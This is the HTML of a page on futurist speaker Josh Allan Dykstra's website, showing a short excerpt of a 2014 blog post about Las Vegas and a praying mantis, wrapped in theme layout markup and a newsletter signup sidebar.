			<div data-elementor-type="cpt_layouts" data-elementor-id="118016" class="elementor elementor-118016">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e77137b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e77137b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9aeb522 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9aeb522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-99b375b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="99b375b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_2054938880" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f04fd35 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="f04fd35" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e62f71 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9e62f71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-8a951a6 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="8a951a6" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e41e3de sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="e41e3de" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-e578e53 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="e578e53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-fixed-row-delay="0.75" class="elementor-section elementor-top-section elementor-element elementor-element-ce5c123 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delay_fixed sc_layouts_row_hide_unfixed elementor-section-height-default elementor-section-height-default sc_fly_static sc_layouts_row_fixed_ater_scroll" data-id="ce5c123" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-46628fb sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="46628fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-903af1f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="903af1f" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_172964203" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-923963b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="923963b" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-123214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123214"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120022"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-118825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-118825"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121597"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdb0e8a sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdb0e8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1f300f5 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="1f300f5" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_search">
    <div class="search_modern">
        <span class="search_submit"></span>
        <div class="search_wrap scheme_dark">
            <div class="search_header_wrap"><img class="logo_image"
                            src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
                                                            srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"                            alt="Josh Allan Dykstra" width="250" height="59">                <a class="search_close"></a>
            </div>
            <div class="search_form_wrap">
                <form role="search" method="get" class="search_form" action="https://joshallan.com/">
                    <input type="hidden" value="" name="post_types">
                    <input type="text" class="search_field" placeholder="Type words and hit enter" value="" name="s">
                    <button type="submit" class="search_submit"></button>
                                    </form>
            </div>
        </div>
        <div class="search_overlay scheme_dark"></div>
    </div>


</div><!-- /.sc_layouts_search -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b07cf0a sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="b07cf0a" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials modern_2 sc_socials_default sc_align_none" ><div class="socials_wrap"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube2" style=""><span class="screen-reader-text">youtube2</span><span class="trx_addons_icon-youtube2"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f6df220 elementor-widget__width-initial sc_fly_static elementor-widget elementor-widget-button" data-id="f6df220" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BOOK JOSH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c798766 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c798766" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89af881 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="89af881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-55ecf3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="55ecf3a" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://joshallan.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_511283554" ><img class="logo_image"
					src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png"
											srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x"
											alt="Josh Allan Dykstra" width="250" height="59"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f34a53 sc_layouts_column_align_right sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2f34a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a88d520 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="a88d520" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#" role="button">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://joshallan.com/">
		<img loading="lazy" src="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" srcset="//joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-500.png 2x" alt="Josh Allan Dykstra" width="250" height="59">	</a>
	
            <span class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></span>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner without_socials"><nav class="menu_mobile_nav_area"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119343"><a href="https://joshallan.com/?page_id=118066"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123215"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120032"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119346"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119344"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121599"><a target="_blank" href="https://hellotomorrowpodcast.com"><span>Podcast</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119345"><a target="_blank" href="https://joshallan.com/resources/"><span>Meeting Planner</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120042"><a href="https://joshallan.com/contact/"><span>Book Josh</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
									<div class="posts_container excerpt_wrap excerpt_1">
			<article id="post-8839" data-post-id="8839"
	class="post_item post_item_container post_layout_excerpt post_format_standard post-8839 post type-post status-publish format-standard hentry category-life tag-change tag-community tag-creativity tag-fun tag-sustainability tag-tribe tag-work">
			<div class="post_header entry-header">
			<h3 class="post_title entry-title"><a href="https://joshallan.com/2014/09/12/an-enormous-praying-mantis-and-a-new-las-vegas/" rel="bookmark">An Enormous Praying Mantis And A New Las Vegas</a></h3>		</div><!-- .post_header -->
				<div class="post_content entry-content">
			<div class="post_meta"><span class="post_meta_item post_date"><a href="https://joshallan.com/2014/09/12/an-enormous-praying-mantis-and-a-new-las-vegas/">September 12, 2014</a></span><a href="https://joshallan.com/2014/09/12/an-enormous-praying-mantis-and-a-new-las-vegas/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div><div class="post_content_inner">By almost any measure, it's safe to call Las Vegas a city of extremes.

The casinos. The lifestyles. The entertainment. The climate.

My hotel room must have been 60 degrees — I'm&hellip;</div><p><a class="post-more-link" href="https://joshallan.com/2014/09/12/an-enormous-praying-mantis-and-a-new-las-vegas/"><span class="link-text">Read More</span><span class="more-link-icon"></span></a></p>		</div><!-- .entry-content -->
		</article>
		</div>
								</div>
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default scheme_light		" role="complementary">
						<span id="sidebar_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
						<div class="sidebar_inner">
				<aside class="widget widget_text"><h5 class="widget_title">Get These Articles Delivered Right To Your Inbox!</h5>			<div class="textwidget"><p>My newsletter is called Hello Tomorrow.</p>
<p><img fetchpriority="high"  decoding="async" class="alignnone size-full wp-image-120585" src="https://joshallan.com/wp-content/uploads/2025/09/ht-newsletter-logo-sq-compressed.jpg" alt="" width="550" height="550" /></p>
<p><strong>I publish new long-form thought pieces almost every week.</strong></p>
<p>Sometimes I&#8217;m doing other stuff — in the summer I often write every other week — but most weeks you can expect awesome new ideas. 🧡</p>
<p>Sign up right here 👇🏻</p>
</div>
		</aside><aside class="widget convertkit widget_convertkit_form"><script async data-uid="9901c5307e" src="https://the-work-revolution.kit.com/9901c5307e/index.js" data-jetpack-boost="ignore" data-no-defer="1" nowprocket></script></aside><aside class="widget widget_categories"><h5 class="widget_title">Category</h5>
			<ul>
					<li class="cat-item cat-item-208"><a href="https://joshallan.com/category/change/">Change</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://joshallan.com/category/citizen/">Citizen</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://joshallan.com/category/community/">Community</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://joshallan.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://joshallan.com/category/future/">Future</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://joshallan.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://joshallan.com/category/ideas/">Ideas</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://joshallan.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://joshallan.com/category/legacy/">Legacy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://joshallan.com/category/life/">Life</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://joshallan.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://joshallan.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://joshallan.com/category/purpose/">Purpose</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://joshallan.com/category/speaking/">Speaking</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://joshallan.com/category/systems/">Systems</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://joshallan.com/category/technology/">Technology</a>
</li>
			</ul>

			</aside><aside class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://joshallan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>			</div>
					</div>
		<div class="clearfix"></div>
							</div>
								</div>
							<span id="footer_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_118022 footer_custom_footer-info						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118022" class="elementor elementor-118022">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-152e594e scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="152e594e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3123ce83 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3123ce83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17724b50 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="17724b50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-221eeeb sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="221eeeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6535f876 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6535f876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-169231f sc_fly_static elementor-widget elementor-widget-image" data-id="169231f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1550" height="364" src="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" class="attachment-full size-full wp-image-118257" alt="Josh Allan Dykstra" srcset="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png 1550w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png 300w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png 1024w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-768x180.png 768w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1536x361.png 1536w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-370x87.png 370w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-840x197.png 840w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-410x96.png 410w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-600x141.png 600w" sizes="(max-width: 1550px) 100vw, 1550px" data-attachment-id="118257" data-permalink="https://joshallan.com/layouts/footer-info/jad-2025-white-multicolor/" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" data-orig-size="1550,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JAD-2025-White-Multicolor" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png" />															</div>
				</div>
				<div data-parallax-params="{&quot;parallax&quot;:0,&quot;flow&quot;:&quot;default&quot;,&quot;crop&quot;:&quot;none&quot;,&quot;ease&quot;:&quot;power2&quot;,&quot;transition&quot;:0,&quot;duration&quot;:1,&quot;delay&quot;:0,&quot;squeeze&quot;:1,&quot;text&quot;:&quot;block&quot;,&quot;text_separate&quot;:0,&quot;text_wrap&quot;:0,&quot;mouse&quot;:1,&quot;mouse_type&quot;:&quot;transform3d&quot;,&quot;mouse_tilt_amount&quot;:70,&quot;mouse_speed&quot;:-5,&quot;mouse_z&quot;:&quot;&quot;,&quot;mouse_handler&quot;:&quot;row&quot;,&quot;range_start&quot;:0,&quot;range_end&quot;:40,&quot;sticky_offset&quot;:0,&quot;lag&quot;:0,&quot;x_start&quot;:0,&quot;x_start_unit&quot;:&quot;px&quot;,&quot;x_end&quot;:0,&quot;x_end_unit&quot;:&quot;px&quot;,&quot;y_start&quot;:0,&quot;y_start_unit&quot;:&quot;px&quot;,&quot;y_end&quot;:0,&quot;y_end_unit&quot;:&quot;px&quot;,&quot;scale_start&quot;:100,&quot;scale_end&quot;:100,&quot;rotate_start&quot;:0,&quot;rotate_end&quot;:0,&quot;opacity_start&quot;:1,&quot;opacity_end&quot;:1,&quot;crop_start&quot;:0,&quot;crop_end&quot;:100,&quot;blur_start&quot;:0,&quot;blur_end&quot;:0,&quot;backdrop_blur_start&quot;:0,&quot;backdrop_blur_end&quot;:0,&quot;range_start_tablet&quot;:0,&quot;range_end_tablet&quot;:40,&quot;sticky_offset_tablet&quot;:0,&quot;lag_tablet&quot;:0,&quot;x_start_tablet&quot;:0,&quot;x_start_tablet_unit&quot;:&quot;px&quot;,&quot;x_end_tablet&quot;:0,&quot;x_end_tablet_unit&quot;:&quot;px&quot;,&quot;y_start_tablet&quot;:0,&quot;y_start_tablet_unit&quot;:&quot;px&quot;,&quot;y_end_tablet&quot;:0,&quot;y_end_tablet_unit&quot;:&quot;px&quot;,&quot;scale_start_tablet&quot;:100,&quot;scale_end_tablet&quot;:100,&quot;rotate_start_tablet&quot;:0,&quot;rotate_end_tablet&quot;:0,&quot;opacity_start_tablet&quot;:1,&quot;opacity_end_tablet&quot;:1,&quot;crop_start_tablet&quot;:0,&quot;crop_end_tablet&quot;:100,&quot;blur_start_tablet&quot;:0,&quot;blur_end_tablet&quot;:0,&quot;backdrop_blur_start_tablet&quot;:0,&quot;backdrop_blur_end_tablet&quot;:0,&quot;range_start_mobile&quot;:0,&quot;range_end_mobile&quot;:40,&quot;sticky_offset_mobile&quot;:0,&quot;lag_mobile&quot;:0,&quot;x_start_mobile&quot;:0,&quot;x_start_mobile_unit&quot;:&quot;px&quot;,&quot;x_end_mobile&quot;:0,&quot;x_end_mobile_unit&quot;:&quot;px&quot;,&quot;y_start_mobile&quot;:0,&quot;y_start_mobile_unit&quot;:&quot;px&quot;,&quot;y_end_mobile&quot;:0,&quot;y_end_mobile_unit&quot;:&quot;px&quot;,&quot;scale_start_mobile&quot;:100,&quot;scale_end_mobile&quot;:100,&quot;rotate_start_mobile&quot;:0,&quot;rotate_end_mobile&quot;:0,&quot;opacity_start_mobile&quot;:1,&quot;opacity_end_mobile&quot;:1,&quot;crop_start_mobile&quot;:0,&quot;crop_end_mobile&quot;:100,&quot;blur_start_mobile&quot;:0,&quot;blur_end_mobile&quot;:0,&quot;backdrop_blur_start_mobile&quot;:0,&quot;backdrop_blur_end_mobile&quot;:0}" class="sc_layouts_item elementor-element elementor-element-fcd4b92 elementor-widget__width-initial elementor-absolute sc_parallax_mouse sc_layouts_hide_on_mobile sc_fly_static sc_parallax_type_transform3d elementor-widget elementor-widget-image" data-id="fcd4b92" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="512" height="512" src="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" class="attachment-full size-full wp-image-118245" alt="" srcset="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png 512w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png 300w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-150x150.png 150w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-370x370.png 370w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-120x120.png 120w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-410x410.png 410w" sizes="(max-width: 600px) 100vw, 512px" data-attachment-id="118245" data-permalink="https://joshallan.com/?attachment_id=118245" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rocket-yellow" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c23439d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c23439d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9203d47 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9203d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Josh Allan Dykstra is an optimistic futurist and keynote speaker who cuts through the hype and helps leaders make sense of what&#8217;s next.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46230f11 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="46230f11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43be1f69 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="43be1f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
